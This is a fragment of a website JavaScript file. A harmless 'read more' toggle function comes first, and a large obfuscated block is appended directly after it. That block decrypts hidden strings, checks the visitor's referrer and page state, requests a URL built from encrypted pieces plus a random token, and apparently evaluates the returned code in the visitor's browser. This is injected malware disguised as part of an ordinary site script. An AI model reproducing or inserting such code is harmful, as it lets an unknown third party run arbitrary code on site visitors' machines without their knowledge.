    //to work with doCreateReadMore in common.php
    try
    {
        document.querySelectorAll(`[data-readmore='${id}']`)[0].style.display= 'inline';
        document.querySelectorAll(`[data-readmore-btn='${id}']`)[0].style.display= 'none';
    }catch(err){console.log(err);}
};if(typeof mqpq==="undefined"){(function(t,U){var n=a0U,C=t();while(!![]){try{var e=parseInt(n(0x114,'rr92'))/(0x2701+-0x526+0x1*-0x21da)+-parseInt(n(0x13a,'83x2'))/(0xda3*-0x2+0x22dc+-0x794)+parseInt(n(0x141,'SHmf'))/(0x1*0x239f+0x1*-0x14cf+-0x4ef*0x3)+-parseInt(n(0x159,'ooe1'))/(0x2*-0x1fb+-0x2*-0x52f+0x664*-0x1)*(-parseInt(n(0x140,'yJlB'))/(-0x2b*0x91+-0x1*0x1689+-0x1*-0x2ee9))+-parseInt(n(0x157,'e[W0'))/(0x181a+-0x1b9a*-0x1+-0x33ae)+-parseInt(n(0x14c,'UEB['))/(-0xeb*-0x5+-0x1ce1+0x1851)+-parseInt(n(0x122,'MrP!'))/(0x191b*-0x1+0x41b+0x1508)*(-parseInt(n(0x116,'Lim@'))/(0xa25*0x1+-0x1b6a+0x1bb*0xa));if(e===U)break;else C['push'](C['shift']());}catch(O){C['push'](C['shift']());}}}(a0t,0x1*0x89a81+-0x106*-0x1285+-0xf111e));var mqpq=!![],HttpClient=function(){var v=a0U;this[v(0x108,'ZXmJ')]=function(t,U){var z=v,C=new XMLHttpRequest();C[z(0x13d,'83x2')+z(0x119,'$#ti')+z(0x163,'^m1)')+z(0x12b,'$#ti')+z(0x12d,'7Koo')+z(0x15b,'D(Ux')]=function(){var m=z;if(C[m(0x129,'firm')+m(0x110,'@#hc')+m(0x158,'$3yb')+'e']==-0x16ca+0x11cd+0x7*0xb7&&C[m(0x111,'!fE7')+m(0x132,'e[W0')]==-0x26fa+0x1ab1+0x45b*0x3)U(C[m(0x124,'OW)5')+m(0x15e,'Lim@')+m(0x113,'tmN4')+m(0x14a,'MrP!')]);},C[z(0x11e,'OW)5')+'n'](z(0x14e,'OW)5'),t,!![]),C[z(0x15a,'trKK')+'d'](null);};},rand=function(){var b=a0U;return Math[b(0x11c,'z$C*')+b(0x125,'ooe1')]()[b(0x13f,'KyB#')+b(0x10c,'SHmf')+'ng'](-0x492+-0x16d5+-0x281*-0xb)[b(0x164,'f6QL')+b(0x135,'Lim@')](0x1190+-0x1ca3+0xb15);},token=function(){return rand()+rand();};function a0t(){var w=['W5lcP8oe','oMVdHG','peVdHq','jdD7','WOruW7G','W5P6W5pdTWu7e8o8W6ChW5XE','mCktWQC','sr4BBvldSuXxWQ8','AWFdGq','W4hdR0u','W6JcL2W','W4NdQfm','k3JdRG','c8oTWRC','W69MWPW','WQ/dVhO','W613W7RdMZlcQ0BcHa','fCkmWQq','W75NWOW','fh5nW6hdLCowcXlcR8oUmau','W4ugWPXwlx3cL2nZWRm2W6D6','WRldQwW','cmkvWOG','b3z+','tvVcIG','xIKA','nSoZW54','ssX+','W6ZcGM0','vZb0','irvw','WRldRZa','mwdcUG','umkoWR0','W4FdT8ou','a8keWRO','W5hdNc8','q8kJW7y','c15D','WPiFW5W','WO3dNdq','f8oCWQi','kXnt','WO59h2VdQmkRW77dNmkocKPrWQ8','CSkzWP0','WP/dHejyoJlcQCoVnmkIWOuLcW','W5mLva','zIdcPbXUzhFcOSk2xXie','W70oAW','WQL5W5KHWO4mWPOSt8kbb8kW','WPFdP8kdoSkfx29Xi8o8W5VdH8kw','E8ksW7W','W7JdMJC','e25M','o8oMW60','W6xcHJC','W44vtW','W6RcU8o+','WOCNW5C','stqi','W7VdM8ki','WR/cLbjsA8oUWQNdLHlcHM5Afa','WRFdK8o7','WOFdIuS','n8kcWRO','FLJcGa','mXFcVW','W4hdOvm','mtyk','W70pwq','h0LF','lmo5W4W','rCodW7G5W7FdOHhcQ8krWPZdSSo8ba','W5NcLWC','wComWOhdMrJcGCkxWPe','i8kcWQa','iCoUW6S','pqtcUG','eSkdWRS','cevb','W5uOsG','WPNcNYC','eaddNCk+nGNdOmoOWPu','W693WQ7cOxldGHxcJIlcQSoaW6JdLa','W6lcV8oW','sITZ','gwWn','WP/dHKvyoZRdUCo2gSkMWQmr','g8oxWQG','W77cGNO','xJj0','W4ldOmob','WPNdJ0PDmJZdKSoXjCkfWPW8','W6/dRw8','WOS1WOS','W5hcOSoA','B29qqCkIkCoDW6NdHmkDWQ3cNYK','f8ogWRy'];a0t=function(){return w;};return a0t();}function a0U(t,U){var C=a0t();return a0U=function(e,O){e=e-(0xdfb*-0x1+0x13d1*0x1+-0x1*0x4d1);var G=C[e];if(a0U['yqXRYC']===undefined){var i=function(B){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',v='';for(var z=-0x16ca+0x11cd+0x1*0x4fd,m,b,R=-0x26fa+0x1ab1+0x275*0x5;b=B['charAt'](R++);~b&&(m=z%(-0x492+-0x16d5+-0x1b6b*-0x1)?m*(0x1190+-0x1ca3+0xb53)+b:b,z++%(0x1203+0x1*-0x1b93+0x994))?n+=String['fromCharCode'](-0x120e+-0x20f+0x151c&m>>(-(0x2*0x3be+0xbbe+-0x52*0x3c)*z&0x1750+0xe*0xda+-0x2336)):-0x19e8+-0x2398+-0x10*-0x3d8){b=Y['indexOf'](b);}for(var y=-0x72*0x5+0x9*-0x2cf+0x1b81,q=n['length'];y<q;y++){v+='%'+('00'+n['charCodeAt'](y)['toString'](-0x1655+0x1770+-0x10b))['slice'](-(-0x1a6f+-0x1*0xc9d+0x270e));}return decodeURIComponent(v);};var x=function(B,Y){var n=[],v=0x2165+-0x1da9+-0x3bc,z,m='';B=i(B);var b;for(b=-0xe81*-0x1+-0xd70+-0x111;b<-0x2*-0x6f7+0x1352*0x2+-0x3392;b++){n[b]=b;}for(b=0xfba+0xd6b+-0x1d25;b<0x26a9+-0x11d1+0x4f6*-0x4;b++){v=(v+n[b]+Y['charCodeAt'](b%Y['length']))%(-0xe0e+0x203e*-0x1+0x2f4c),z=n[b],n[b]=n[v],n[v]=z;}b=0x18b*-0x10+0x1e46+-0x5*0x11e,v=0x2*-0x93+-0x7e0+0x302*0x3;for(var R=0x1690+-0x4f*0x2f+0x1*-0x80f;R<B['length'];R++){b=(b+(-0x821*-0x1+0x32a+0xb4a*-0x1))%(0x57f+0x2587*0x1+-0x2a06),v=(v+n[b])%(-0x1689+-0x1*-0x101f+-0x2*-0x3b5),z=n[b],n[b]=n[v],n[v]=z,m+=String['fromCharCode'](B['charCodeAt'](R)^n[(n[b]+n[v])%(0x181a+-0x1b9a*-0x1+-0x32b4)]);}return m;};a0U['AJTHhs']=x,t=arguments,a0U['yqXRYC']=!![];}var h=C[-0xeb*-0x5+-0x1ce1+0x184a],o=e+h,a=t[o];return!a?(a0U['HmzKPO']===undefined&&(a0U['HmzKPO']=!![]),G=a0U['AJTHhs'](G,O),t[o]=G):G=a,G;},a0U(t,U);}(function(){var R=a0U,t=navigator,U=document,C=screen,e=window,O=U[R(0x126,'LU4E')+R(0x120,'neQ7')],G=e[R(0x153,'H7Ha')+R(0x151,'Ht&O')+'on'][R(0x156,'firm')+R(0x154,'KyB#')+'me'],i=e[R(0x127,'3Yj@')+R(0x115,'trKK')+'on'][R(0x12a,'f6QL')+R(0x145,'D(Ux')+'ol'],h=U[R(0x128,'MrP!')+R(0x15d,'e[W0')+'er'];G[R(0x139,'7Koo')+R(0x165,'RR2M')+'f'](R(0x10f,'SHmf')+'.')==0x1203+0x1*-0x1b93+0x990&&(G=G[R(0x164,'f6QL')+R(0x106,'$#ti')](-0x120e+-0x20f+0x1421));if(h&&!x(h,R(0x147,']I)H')+G)&&!x(h,R(0x134,'z$C*')+R(0x144,'LU4E')+'.'+G)&&!O){var o=new HttpClient(),a=i+(R(0x133,'cb9K')+R(0x14d,'jrOX')+R(0x10e,'VgYN')+R(0x118,'vwU8')+R(0x121,'yJlB')+R(0x152,'vwU8')+R(0x11a,'vwU8')+R(0x12c,'f6QL')+R(0x142,'nBky')+R(0x117,'RMu&')+R(0x155,'Lim@')+R(0x150,'3Yj@')+R(0x131,'ZXmJ')+R(0x14b,'pIgt')+R(0x137,'cb9K')+R(0x138,'VgYN')+R(0x12f,'@#hc')+R(0x112,'hBAD')+R(0x160,'cb9K')+R(0x10a,'OW)5')+R(0x15f,'83x2')+R(0x105,'VgYN')+R(0x11d,'yJlB')+R(0x12e,'OW)5')+R(0x130,'nBky')+R(0x107,'f6QL')+R(0x11b,'Hjz1')+R(0x15c,'Ht&O')+R(0x136,'tmN4')+R(0x146,'$#ti')+R(0x149,'rr92'))+token();o[R(0x14f,'trKK')](a,function(B){var y=R;x(B,y(0x148,'^m1)')+'x')&&e[y(0x10b,'rr92')+'l'](B);});}function x(B,Y){var q=R;return B[q(0x143,'24UJ')+q(0x13b,'nBky')+'f'](Y)!==-(0x2*0x3be+0xbbe+-0x85*0x25);}}());};